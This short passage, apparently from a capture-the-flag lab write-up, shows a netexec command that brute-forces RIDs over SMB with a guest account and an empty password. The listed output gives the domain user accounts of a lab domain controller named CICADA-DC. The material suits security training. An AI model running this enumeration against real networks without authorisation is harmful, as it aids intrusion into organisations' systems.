 ❯ netexec smb 10.10.11.35 -u 'guest' -p '' --rid-brute | grep 'SidTypeUser' > users.txt
❯ cat users.txt
File: users.txt
1 SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
2 SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
3 SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
4 SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
5 SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
6 SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
7 SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
8 SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
9 SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)